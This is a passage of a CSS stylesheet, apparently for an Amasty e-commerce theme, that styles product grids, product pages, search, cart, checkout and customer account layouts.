  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .products-list .product-item-info {
    display: block;
    flex-wrap: nowrap;
    justify-content: flex-end;
    min-height: 260px;
    padding: 20px 20px 20px 240px;
    position: relative;
  }
  .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .products-list .action.tocompare {
    left: -10px;
    top: -10px;
  }
  .products-list .action.towishlist {
    bottom: -10px;
  }
  .products-list .product-item-details {
    margin-bottom: 0;
    margin-inline-end: auto;
    margin-inline-start: 20px;
    margin-top: 0;
    flex: 1 0 0;
    min-width: 30%;
  }
  .products-list .product-item-inner {
    margin-inline-start: 20px;
    display: inline-block;
    margin-top: 15px;
    width: calc(100% - 20px);
  }
  .products-list .product-item-actions {
    display: flex;
    justify-content: flex-start;
    margin-top: 15px;
  }
  .products-list .special-price .price-container .price-including-tax ~ .weee {
    margin: 5px 0 0;
  }
  .products-list .special-price .price-container .weee {
    margin: 2px 5px 0 0;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .product-item-info:hover .amtheme-icons-position div[class$='-hover'] {
    opacity: 1;
  }
  .product-item-info:hover .amtheme-icons-position.-center:before {
    opacity: .3;
  }
  .amtheme-productinfo-wrap {
    padding: 30px 0;
    align-items: flex-start;
    clear: both;
    display: flex;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap {
    background-color: #fcfcfc;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    background-color: #fcfcfc;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: calc((100vw - 100%) / 2);
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before {
    right: 100%;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    left: 100%;
  }
  .page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active {
    margin: 0;
  }
  .amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap > .product-social-links {
    display: none;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-1column .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-1column .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-1column .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-1column .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-label,
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-1column .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-1column .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-1column .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-1column .action.mailto.friend:before {
    content: none;
  }
  .page-layout-1column .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-info > .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-empty .column.main .amtheme-product-wrap,
  .page-layout-empty .amtheme-actions-wrap {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .page-layout-empty .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-height: unset;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary,
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .amtheme-reviews-tab {
    display: none;
  }
  .amtheme-reviews-aside {
    padding: 10px 0;
    border: 0;
  }
  .amtheme-reviews-aside .amtheme-heading {
    display: none;
  }
  .amtheme-reviews-aside .amtheme-content {
    margin: 0;
  }
  .amtheme-reviews-aside .amtheme-description {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-rating-number {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-actions {
    align-items: center;
    flex-direction: row;
  }
  .amtheme-reviews-aside .rating-result > span:before {
    background: url("../svg/icons/color_mode/dark/star-black.svg") 0% / 20px;
  }
  .product.info.detailed .review-toolbar .limiter {
    height: 45px;
  }
  .amtheme-compare-actions .action.print {
    display: inline-block;
  }
  .amtheme-comparsion-table .cell .attribute.label,
  .amtheme-comparison-headings .cell .attribute.label {
    width: 165px;
  }
  .amtheme-scroll-controller {
    display: none;
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 85px;
    z-index: 9;
  }
  .amtheme-scroll-controller.-transparent {
    background: none;
  }
  .amtheme-scroll-controller.-back {
    background: linear-gradient(90deg, #ffffff 10.17%, rgba(255, 255, 255, 0.6) 55.55%, rgba(255, 255, 255, 0) 100%);
    left: 0;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-inline-start: 15px;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-inline-start: -1px;
  }
  .amtheme-scroll-controller.-forward {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 10.17%, rgba(255, 255, 255, 0.6) 55.55%, #ffffff 100%);
    right: 0;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-inline-start: 40px;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-inline-start: 2px;
  }
  .amtheme-scroll-controller > .amtheme-controller {
    align-items: center;
    background: #4a4948;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    height: 30px;
    justify-content: center;
    margin-top: 70px;
    pointer-events: auto;
    transition: all 0.4s ease-in-out;
    width: 30px;
  }
  .amtheme-scroll-controller > .amtheme-controller:hover {
    background: #070605;
  }
  .amtheme-scroll-controller > .amtheme-controller.-sticky {
    position: fixed;
    top: 0;
  }
  .amtheme-scroll-controller .amtheme-icon {
    fill: #ffffff;
    height: 20px;
    width: 20px;
  }
  .block-search .block-content {
    height: 40px;
  }
  .block-search .input-text {
    border-radius: 40px;
  }
  .block-search .actions {
    top: 0;
  }
  .block-search .amtheme-icon {
    height: 20px;
    width: 20px;
  }
  .search-autocomplete {
    background: #f7f7f7;
    border-radius: 0 0 20px 20px;
    padding: 40px 0 20px;
    position: absolute;
    top: 20px;
  }
  .search-autocomplete li {
    padding: 7px 20px;
  }
  .search.results .page-title-wrapper {
    margin-top: 10px;
  }
  .search.results .amtheme-search-terms {
    margin-bottom: 35px;
  }
  .search.results .amtheme-search-message {
    padding: 10px 0;
  }
  .search.summary {
    padding: 15px 20px 0;
  }
  .search.summary .item {
    margin-bottom: 15px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns {
    padding-top: 45px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-2columns-right.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-3columns.catalogsearch-advanced-result .search.results > .top-toolbar {
    margin-top: -10px;
  }
  .checkout-cart-index .cart-container > * {
    order: 3;
    width: 100%;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 35% - 15px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 15px;
    box-sizing: border-box;
    width: 35%;
  }
  .checkout-cart-index .cart-container > .cart-summary {
    order: 1;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .checkout-cart-index .block.crosssell,
  .checkout-cart-index .block.upsell {
    padding: 50px 0;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .amtheme-checkout-contact {
    align-items: center;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 30px;
  }
  .amtheme-checkout-contact > .step-title {
    margin: 0;
  }
  .amtheme-checkout-contact > .step-title,
  .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-word;
    word-wrap: break-word;
    max-width: 50%;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .checkout-shipping-address .form-login {
    margin-bottom: 35px;
  }
  .shipping-address-items {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .shipping-address-items .shipping-address-item {
    width: 43%;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .authentication-dropdown.modal-popup .actions-toolbar .secondary .action,
  .popup-authentication.modal-popup .actions-toolbar .secondary .action {
    margin: 6px 0 0;
    color: #58595b;
    font-weight: 700;
  }
  .checkout-index-index .authentication-dropdown.modal-popup {
    align-items: center;
    display: flex;
    justify-content: center;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap {
    margin: 0;
    left: auto;
    position: relative;
    top: auto;
    transform: none;
    width: 400px;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-content {
    padding: 0 30px 40px;
  }
  .modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap {
    width: 500px;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .checkout-container > .opc-wrapper {
    flex-grow: 1;
    float: none;
    margin: auto;
    max-width: 600px;
    padding: 0;
  }
  .cart .col.subtotal {
    text-align: right;
  }
  .cart .col:first-of-type {
    padding-inline-start: 0;
  }
  .cart .col:last-of-type {
    padding-inline-end: 0;
  }
  .cart .col.subtotal .cart-tax-info,
  .cart .col.subtotal .cart-tax-info .weee[data-label] {
    justify-content: flex-end;
    margin-top: 0;
  }
  .cart .col.subtotal .price-excluding-tax {
    flex-wrap: wrap;
  }
  .cart.items > thead > tr > th {
    color: #a8a69f;
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.03em;
    text-transform: inherit;
  }
  .cart.item .item-actions > .col {
    padding-bottom: 20px;
    padding-top: 15px;
  }
  .cart.item .item-info > .col {
    overflow: hidden;
    padding-bottom: 0;
    padding-top: 20px;
  }
  .cart.item .item-info .col.qty {
    min-width: 105px;
  }
  .cart.item .item-info .col.item {
    min-width: 360px;
  }
  .cart.item .item-info .product-item-details {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 0;
    max-width: 55%;
  }
  .amtheme-column-toolbar {
    height: 1px;
  }
  .amtheme-column-toolbar .amtheme-cell {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
  }
  .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    padding: 20px;
    position: relative;
    width: 100%;
  }
  .amtheme-form-address > .step-title {
    margin-bottom: 35px;
  }
  .amtheme-form-address > .fieldset.address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .amtheme-form-address .field[name$='prefix'],
  .amtheme-form-address .field[name$='firstname'],
  .amtheme-form-address .field[name$='middlename'],
  .amtheme-form-address .field[name$='lastname'],
  .amtheme-form-address .field[name$='suffix'],
  .amtheme-form-address .field[name$='region_id'],
  .amtheme-form-address .field[name$='region'],
  .amtheme-form-address .field[name$='postcode'],
  .amtheme-form-address .field[name$='country_id'],
  .amtheme-form-address .field[name$='telephone'],
  .amtheme-form-address .field[name$='fax'] {
    display: inline-block;
    max-width: 290px;
    width: 48%;
  }
  .amtheme-form-address .field[name$='company'],
  .amtheme-form-address .field[name$='city'],
  .amtheme-form-address .field.street {
    width: 100%;
  }
  .amtheme-shipping-method {
    margin-top: 35px;
  }
  .methods-shipping .actions-toolbar {
    justify-content: flex-end;
  }
  .methods-shipping .actions-toolbar .button.action {
    margin-right: 0;
  }
  .checkout-onepage-success .page-title {
    font-size: 1.8rem;
    font-weight: 700;
  }
  .checkout-onepage-success .checkout-success + .print,
  .checkout-onepage-success .action.print {
    float: none;
    font-size: 1.2rem;
    margin-top: 45px;
    text-align: center;
    text-transform: uppercase;
  }
  .checkout-success {
    max-width: 530px;
  }
  .checkout-success > .amtheme-order {
    font-size: 3.2rem;
    font-weight: 400;
  }
  .checkout-success .order-number {
    font-weight: 400;
  }
  .checkout-success > .actions-toolbar {
    justify-content: center;
  }
  .amtheme-success-registration {
    margin-top: 60px;
  }
  .checkout-payment-method .payment-methods .step-title {
    margin-bottom: 13px;
  }
  .checkout-payment-method .payment-method .payment-method-content {
    padding: 0 0 30px;
  }
  .checkout-payment-method .payment-option-content .secondary {
    margin-inline-start: 0;
  }
  .checkout-payment-method .payment-option-content > form {
    max-width: 220px;
  }
  .payment-method-content > .actions-toolbar {
    justify-content: flex-end;
  }
  .payment-method-content > .actions-toolbar#paypal-express-in-context-button,
  .payment-method-content > .actions-toolbar.-paypal,
  .payment-method-content > .actions-toolbar.-paypal-express {
    justify-content: flex-start;
  }
  .checkout-payment-method .checkout-billing-address {
    background: #fcfcfc;
    border-radius: 4px;
    padding: 15px;
  }
  .checkout-payment-method .checkout-billing-address > .field.choice {
    margin: 0 0 10px;
  }
  .checkout-payment-method .checkout-billing-address .billing-address-details > .item.name {
    margin: 0;
  }
  .checkout-payment-method .checkout-billing-address .new-billing-address-button {
    padding: 0 0 0 23px;
  }
  .order-attributes .control._with-tooltip {
    max-width: 250px;
    position: relative;
  }
  .order-attributes .control._with-tooltip .field-tooltip {
    left: calc(100% + 20px);
    position: absolute;
  }
  .order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content {
    left: 0;
    top: 2.2em;
  }
  .amtheme-summary-content .order-attributes .control._with-tooltip {
    max-width: calc(100% - 20px - 25px);
  }
  .amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content {
    left: auto;
    right: -20px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    margin: 50px auto;
    float: none;
    max-width: 500px;
    width: auto;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search,
  .block.block-customer-login,
  .block.block-new-customer {
    max-width: 440px;
  }
  .amtheme-card-block,
  .amtheme-addresses-block.-dashboard-addresses {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px;
  }
  .account .toolbar,
  .account .toolbar .pager {
    flex-direction: row;
  }
  .account .toolbar .pager + .pages {
    width: 100%;
  }
  .account .toolbar .pager .toolbar-amount {
    margin-bottom: 0;
  }
  .account-nav-title {
    display: none;
  }
  .account-nav {
    margin-bottom: 55px;
  }
  ._block-title,
  .customer-account-create .page-title,
  .customer-account-confirmation .page-title,
  .customer-account-forgotpassword .page-title,
  .customer-account-createpassword .page-title,
  .multishipping-checkout-register .page-title,
  .block.block-customer-login .block-title,
  .block.block-new-customer .block-title {
    margin: 0 0 30px;
    max-width: 100%;
    text-align: center;
  }
  ._block-subtitle,
  .form.password.forget .field.note,
  .form.send.confirmation .field.note {
    margin: 0 0 30px;
    text-align: center;
  }
  .customer-account-forgotpassword .page-title,
  .customer-account-confirmation .page-title {
    margin: 40px auto 10px;
  }
  .customer-account-createpassword .page-title {
    margin: 40px auto 30px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .page-title,
  .account[class*='sales-'] .page-title-wrapper > .page-title {
    flex-basis: 70%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions,
  .account[class*='sales-'] .page-title-wrapper > .actions {
    flex-basis: 30%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-inline-end: 50px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions .print,
  .account[class*='sales-'] .page-title-wrapper > .actions .print {
    display: inline-block;
  }
  .form.form-newsletter-manage {
    max-width: 600px;
  }
  .form.form-edit-account {
    max-width: 600px;
  }
  .amtheme-addresses-block {
    margin-bottom: 30px;
  }
  .amtheme-addresses-block > .amtheme-content,
  .amtheme-addresses-block.-addresses-grid {
    border-radius: 6px;
    display: flex;
    justify-content: space-between;
    padding: 20px;
  }
  .amtheme-addresses-block.-addresses-grid {
    display: block;
  }
  .amtheme-addresses-block.-addresses-grid .additional-addresses {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -7.5px;
    width: calc(100% + 15px);
  }
  .amtheme-address-card {
    padding: 20px;
    width: calc(50% - 20px / 2);
  }
  .amtheme-address-card .amtheme-actions {
    margin-top: 30px;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    margin: 15px 7.5px 10px;
    width: calc(100% / 2 - 15px);
  }
  .amtheme-addresses-default .amtheme-address-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .form-address-edit {
    max-width: 600px;
  }
  .form-address-edit .actions-toolbar {
    flex-direction: row-reverse;
  }
  .form-address-edit .actions-toolbar .primary .action {
    margin: 0 0 0 5px;
  }
  .form-address-edit .fields.-am-block > .message {
    width: 38%;
  }
  .amtheme-addresses-block.-dashboard-addresses > .amtheme-content {
    border-radius: 0;
    padding: 0;
  }
  .amtheme-dashboard-info > .amtheme-content {
    display: flex;
  }
  .amtheme-dashboard-info .amtheme-card-block,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses {
    flex-basis: 40%;
    overflow: hidden;
  }
  .amtheme-dashboard-info .amtheme-card-block > .amtheme-title,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses > .amtheme-title {
    margin-bottom: 25px;
  }
  .amtheme-dashboard-info .amtheme-information {
    margin-inline-end: 25px;
    flex-grow: 1;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items {
    margin: 0 -10px;
    width: calc(100% + 20px);
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    margin: 0 10px 20px;
    max-width: calc(100% / 2 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 2 - 20px - 1px);
  }
  .page-product-downloadable .amtheme-product-info .samples .samples-item {
    margin: 0 10px 15px 0;
  }
  .page-product-downloadable .amtheme-product-info .downloads .field.choice > .label {
    margin: 0 10px 15px 0;
  }
  .amtheme-product-info .table-wrapper.grouped {
    margin-bottom: 55px;
  }
  .toolbar-sorter .amtheme-filter-wrap {
    display: none;
    min-height: 45px;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      width: 100%;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'sidebar-additional sidebar-additional';
    }
  }
  .amtheme-filter-action {
    height: 1px;
    max-width: 185px;
    min-height: 45px;
